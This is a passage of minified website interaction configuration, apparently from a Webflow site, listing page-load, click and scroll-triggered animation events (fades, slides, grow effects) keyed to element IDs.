"e-1067":{id:"e-1067",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1066"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},"e-1068":{id:"e-1068",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1069"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1070":{id:"e-1070",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1071"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1073":{id:"e-1073",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1072"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1074":{id:"e-1074",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1075"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7064|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7064|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18c3533355f},"e-1076":{id:"e-1076",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1077"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1078":{id:"e-1078",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1079"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1081":{id:"e-1081",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1080"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1082":{id:"e-1082",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1083"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717e|f4d41303-99ae-ae14-6b5e-e1e6db3a0ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717e|f4d41303-99ae-ae14-6b5e-e1e6db3a0ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c40d674ff},"e-1084":{id:"e-1084",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1085"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c716c|d8dda94e-52b7-60c7-e853-64958a8b4f85",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c|d8dda94e-52b7-60c7-e853-64958a8b4f85",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18c44a608af},"e-1086":{id:"e-1086",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1087"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1088":{id:"e-1088",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1089"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1091":{id:"e-1091",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1090"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1100":{id:"e-1100",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1101"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1102":{id:"e-1102",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1103"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1105":{id:"e-1105",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1104"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1106":{id:"e-1106",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1107"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1108":{id:"e-1108",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1109"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1111":{id:"e-1111",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1110"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1112":{id:"e-1112",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1113"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1114":{id:"e-1114",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1115"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1117":{id:"e-1117",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1116"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cf",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89b242},"e-1118":{id:"e-1118",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18c7f00ed43},"e-1129":{id:"e-1129",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1131":{id:"e-1131",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1133":{id:"e-1133",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1134":{id:"e-1134",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1135":{id:"e-1135",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1136":{id:"e-1136",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1137":{id:"e-1137",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18c7f00ed43},"e-1139":{id:"e-1139",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18c7f00ed43},"e-1143":{id:"e-1143",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18c7f00ed43},"e-1145":{id:"e-1145",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1147":{id:"e-1147",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1149":{id:"e-1149",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1150"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1153":{id:"e-1153",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1155":{id:"e-1155",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1171":{id:"e-1171",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1173":{id:"e-1173",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7f00ed43},"e-1177":{id:"e-1177",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|a4710980-486c-5d4e-7321-fb4e0c81a5ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|a4710980-486c-5d4e-7321-fb4e0c81a5ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18cf459357b},"e-1185":{id:"e-1185",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d1424fb9c},"e-1187":{id:"e-1187",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6ff",appliesTo:"ELEMENT",sty